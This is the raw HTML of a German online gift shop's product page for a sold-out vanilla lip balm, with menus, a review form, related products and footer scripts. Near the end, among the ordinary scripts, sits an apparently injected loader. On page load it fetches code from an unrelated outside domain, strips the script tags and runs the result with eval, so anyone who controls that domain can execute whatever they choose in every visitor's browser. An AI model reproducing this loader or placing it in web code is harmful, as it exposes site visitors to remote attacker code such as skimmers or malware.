	<li id="menu-item-15967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15967"><a href="https://www.freudigschenken.de/produkt-kategorie/lesezeichen/">Lesezeichen</a></li>
	<li id="menu-item-15969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15969"><a href="https://www.freudigschenken.de/produkt-kategorie/magnete/">Magnete</a></li>
	<li id="menu-item-15970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15970"><a href="https://www.freudigschenken.de/produkt-kategorie/nach-produktart/postkarten/">Postkarten</a></li>
	<li id="menu-item-15972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15972"><a href="https://www.freudigschenken.de/produkt-kategorie/schluesselanhaenger/">Schlüsselanhänger</a></li>
	<li id="menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15973"><a href="https://www.freudigschenken.de/produkt-kategorie/schreibblock/">Schreibblock</a></li>
	<li id="menu-item-17647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17647"><a href="https://www.freudigschenken.de/produkt-kategorie/sticker/">Stickerbögen</a></li>
	<li id="menu-item-15974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15974"><a href="https://www.freudigschenken.de/produkt-kategorie/tassen/">Tassen</a></li>
	<li id="menu-item-17592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17592"><a href="https://www.freudigschenken.de/produkt-kategorie/divers/">Sonstiges Schönes</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seite auswählen</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.freudigschenken.de/">
					<input type="search" class="et-search-field" placeholder="Suchen &hellip;" value="" name="s" title="Suchen nach:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.freudigschenken.de">Startseite</a>&nbsp;&#47;&nbsp;<a href="https://www.freudigschenken.de/produkt-kategorie/divers/">Divers</a>&nbsp;&#47;&nbsp;Best life ever Silver &#8211; Lippenpflegestift</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12684" class="product type-product post-12684 status-publish first outofstock product_cat-divers product_cat-erster-september product_cat-lippenpflegestift product_cat-predigen product_cat-tool-box product_tag-dienst product_tag-lippenpflegestift product_tag-pionier product_tag-predigen product_tag-predigtdienst has-post-thumbnail sale featured purchasable product-type-simple">

	<div class="clearfix">
	
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah.jpeg"><img width="600" height="800" src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah-600x800.jpeg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Pflegestift draußen nah" data-caption="" data-src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah.jpeg" data-large_image="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah.jpeg" data-large_image_width="768" data-large_image_height="1024" srcset="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah-600x800.jpeg 600w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah-225x300.jpeg 225w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-nah.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln.jpeg"><img width="600" height="450" src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln-600x450.jpeg" class="" alt="" decoding="async" loading="lazy" title="Labello Tisch einzeln" data-caption="" data-src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln.jpeg" data-large_image="https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln.jpeg" data-large_image_width="1024" data-large_image_height="768" srcset="https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln-600x450.jpeg 600w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln-300x225.jpeg 300w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln-768x576.jpeg 768w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln-510x382.jpeg 510w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Labello-Tisch-einzeln.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen.jpeg"><img width="600" height="800" src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-600x800.jpeg" class="" alt="" decoding="async" loading="lazy" title="Pflegestift draußen" data-caption="" data-src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen.jpeg" data-large_image="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen.jpeg" data-large_image_width="768" data-large_image_height="1024" srcset="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-600x800.jpeg 600w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen-225x300.jpeg 225w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2.jpeg"><img width="600" height="800" src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2-600x800.jpeg" class="" alt="" decoding="async" loading="lazy" title="Pflegestift draußen2" data-caption="" data-src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2.jpeg" data-large_image="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2.jpeg" data-large_image_width="768" data-large_image_height="1024" srcset="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2-600x800.jpeg 600w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2-225x300.jpeg 225w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen2.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3.jpeg"><img width="600" height="800" src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3-600x800.jpeg" class="" alt="" decoding="async" loading="lazy" title="Pflegestift draußen3" data-caption="" data-src="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3.jpeg" data-large_image="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3.jpeg" data-large_image_width="768" data-large_image_height="1024" srcset="https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3-600x800.jpeg 600w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3-225x300.jpeg 225w, https://www.freudigschenken.de/wp-content/uploads/2020/08/Pflegestift-draussen3.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<span class="wcsob_soldout">Ausverkauft!</span>
	
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Best life ever Silver &#8211; Lippenpflegestift</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
<p class="wcsob_soldout_text">Ausverkauft!</p><div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">122021097</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.freudigschenken.de/produkt-kategorie/divers/" rel="tag">Divers</a>, <a href="https://www.freudigschenken.de/produkt-kategorie/erster-september/" rel="tag">Erster September</a>, <a href="https://www.freudigschenken.de/produkt-kategorie/lippenpflegestift/" rel="tag">Lippenpflegestift</a>, <a href="https://www.freudigschenken.de/produkt-kategorie/predigen/" rel="tag">Predigen</a>, <a href="https://www.freudigschenken.de/produkt-kategorie/tool-box/" rel="tag">Tool-Box</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.freudigschenken.de/produkt-schlagwort/dienst/" rel="tag">Dienst</a>, <a href="https://www.freudigschenken.de/produkt-schlagwort/lippenpflegestift/" rel="tag">Lippenpflegestift</a>, <a href="https://www.freudigschenken.de/produkt-schlagwort/pionier/" rel="tag">Pionier</a>, <a href="https://www.freudigschenken.de/produkt-schlagwort/predigen/" rel="tag">Predigen</a>, <a href="https://www.freudigschenken.de/produkt-schlagwort/predigtdienst/" rel="tag">Predigtdienst</a></span>
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Beschreibung					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Bewertungen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschreibung</h2>

<p>Lippenpflegestift</p>
<p>Silver</p>
<p>Vanille</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Bewertungen		</h2>

					<p class="woocommerce-noreviews">Es gibt noch keine Bewertungen.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Schreibe die erste Bewertung für &#8222;Best life ever Silver &#8211; Lippenpflegestift&#8220; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/best-life-ever-silver-lippenpflegestift/#respond" style="display:none;">Antwort abbrechen</a></small></span><form action="https://www.freudigschenken.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><div class="comment-form-rating"><label for="rating">Deine Bewertung&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Bewertung&hellip;</option>
						<option value="5">Ausgezeichnet</option>
						<option value="4">Gut</option>
						<option value="3">Durchschnittlich</option>
						<option value="2">Nicht ganz schlecht</option>
						<option value="1">Sehr schlecht</option>
					</select></div><p class="comment-form-comment"><label for="comment">Deine Bewertung&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-Mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Senden" /> <input type='hidden' name='comment_post_ID' value='12684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-16150 status-publish first outofstock product_cat-divers product_cat-pionier product_cat-pionierdienstschule product_cat-predigen product_cat-tool-box product_cat-treffpunkt product_cat-tuerhaenger product_cat-vollzeitdienst product_cat-zoom has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.freudigschenken.de/produkt/zoom-dienst-tuerhaenger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">Ausverkauft!</span>
	
	
	<span class="et_shop_image"><img width="300" height="300" src="https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-300x300.png 300w, https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-150x150.png 150w, https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-768x768.png 768w, https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-600x600.png 600w, https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-100x100.png 100w, https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto-64x64.png 64w, https://www.freudigschenken.de/wp-content/uploads/2022/03/Tuerhaenger-Produktfoto.png 1006w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Zoom-Dienst // Türhänger</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>0,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>0,19&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a><p class="wcsob_soldout_text">Ausverkauft!</p></li>

			
					<li class="product type-product post-17542 status-publish outofstock product_cat-din-a6 product_cat-ehe product_cat-hochzeit product_cat-postkarten product_cat-predigen product_cat-verlobung product_tag-ehe product_tag-ehefrau product_tag-frau product_tag-partner product_tag-postkarte product_tag-weiss has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.freudigschenken.de/produkt/du-uebertriffst-sie-alle-postkarte-a6-querformat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">Ausverkauft!</span>
	
	
	<span class="et_shop_image"><img width="300" height="300" src="https://www.freudigschenken.de/wp-content/uploads/2020/06/tüchtige-Frau-Produktfoto-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.freudigschenken.de/wp-content/uploads/2020/06/tüchtige-Frau-Produktfoto-300x300.png 300w, https://www.freudigschenken.de/wp-content/uploads/2020/06/tüchtige-Frau-Produktfoto-150x150.png 150w, https://www.freudigschenken.de/wp-content/uploads/2020/06/tüchtige-Frau-Produktfoto-100x100.png 100w, https://www.freudigschenken.de/wp-content/uploads/2020/06/tüchtige-Frau-Produktfoto-600x600.png 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Du übertriffst sie alle // Postkarte A6 Querformat</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>0,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a><p class="wcsob_soldout_text">Ausverkauft!</p></li>

			
					<li class="product type-product post-6525 status-publish last outofstock product_cat-buttons product_cat-erster-september product_cat-predigen product_cat-trolley product_tag-button product_tag-dienst product_tag-trolley has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.freudigschenken.de/produkt/trolleynaut-button/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">Ausverkauft!</span>
	
	
	<span class="et_shop_image"><img width="300" height="300" src="https://www.freudigschenken.de/wp-content/uploads/2019/09/022019005-Wheeling-trolleynaut-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.freudigschenken.de/wp-content/uploads/2019/09/022019005-Wheeling-trolleynaut-300x300.png 300w, https://www.freudigschenken.de/wp-content/uploads/2019/09/022019005-Wheeling-trolleynaut-150x150.png 150w, https://www.freudigschenken.de/wp-content/uploads/2019/09/022019005-Wheeling-trolleynaut-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Trolleynaut // Button</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>0,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a><p class="wcsob_soldout_text">Ausverkauft!</p></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Produkte durchsuchen nach&#8230;</h4>			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget --><div id="nav_menu-9" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">&#8230;Produktart</h4><div class="menu-suche-nach-kategorien-container"><ul id="menu-suche-nach-kategorien" class="menu"><li id="menu-item-15862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15862"><a href="https://www.freudigschenken.de/produkt-kategorie/nach-produktart/buttons/">Buttons</a></li>
<li id="menu-item-16107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16107"><a href="https://www.freudigschenken.de/produkt-kategorie/geschenkumschlaege/">Geschenkumschläge</a></li>
<li id="menu-item-15864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15864"><a href="https://www.freudigschenken.de/produkt-kategorie/kugelschreiber/">Kugelschreiber</a></li>
<li id="menu-item-15865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15865"><a href="https://www.freudigschenken.de/produkt-kategorie/lesezeichen/">Lesezeichen</a></li>
<li id="menu-item-15866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15866"><a href="https://www.freudigschenken.de/produkt-kategorie/magnete/">Magnete</a></li>
<li id="menu-item-15871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871"><a href="https://www.freudigschenken.de/produkt-kategorie/nach-produktart/postkarten/">Postkarten</a></li>
<li id="menu-item-14343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14343"><a href="https://www.freudigschenken.de/produkt-kategorie/schluesselanhaenger/">Schlüsselanhänger</a></li>
<li id="menu-item-15867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15867"><a href="https://www.freudigschenken.de/produkt-kategorie/schreibblock/">Schreibblock</a></li>
<li id="menu-item-17648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17648"><a href="https://www.freudigschenken.de/produkt-kategorie/sticker/">Stickerbögen</a></li>
<li id="menu-item-15868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15868"><a href="https://www.freudigschenken.de/produkt-kategorie/tassen/">Tassen</a></li>
<li id="menu-item-17593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17593"><a href="https://www.freudigschenken.de/produkt-kategorie/divers/">Sonstiges Schönes</a></li>
</ul></div></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="et-footer-nav">
					<div class="container">
						<ul id="menu-fusszeile" class="bottom-nav"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.freudigschenken.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62"><a rel="privacy-policy" href="https://www.freudigschenken.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.freudigschenken.de/impressum/">Impressum</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.freudigschenken.de/agbs/">AGBs</a></li>
<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.freudigschenken.de/support/">Kontakt &#038; Support</a></li>
</ul>					</div>
				</div> <!-- #et-footer-nav -->

			
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">by Pierre-Alain &amp; Salome L. Reimer</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/34e4414592c8bb50569aa76aa/c25086397af43f3c0ca186fce.js");</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Startseite","@id":"https:\/\/www.freudigschenken.de"}},{"@type":"ListItem","position":2,"item":{"name":"Divers","@id":"https:\/\/www.freudigschenken.de\/produkt-kategorie\/divers\/"}},{"@type":"ListItem","position":3,"item":{"name":"Best life ever Silver &amp;#8211; Lippenpflegestift","@id":"https:\/\/www.freudigschenken.de\/produkt\/best-life-ever-silver-lippenpflegestift\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.freudigschenken.de\/produkt\/best-life-ever-silver-lippenpflegestift\/#product","name":"Best life ever Silver - Lippenpflegestift","url":"https:\/\/www.freudigschenken.de\/produkt\/best-life-ever-silver-lippenpflegestift\/","description":"Lippenpflegestift\r\n\r\nSilver\r\n\r\nVanille","image":"https:\/\/www.freudigschenken.de\/wp-content\/uploads\/2020\/08\/Pflegestift-draussen-nah.jpeg","sku":"122021097","offers":[{"@type":"Offer","price":"1.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.freudigschenken.de\/produkt\/best-life-ever-silver-lippenpflegestift\/","seller":{"@type":"Organization","name":"freudigschenken.de","url":"https:\/\/www.freudigschenken.de"}}]}]}</script>	<script type="text/javascript">
			</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.freudigschenken.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='woocommerce-addons-validation-js-extra'>
/* <![CDATA[ */
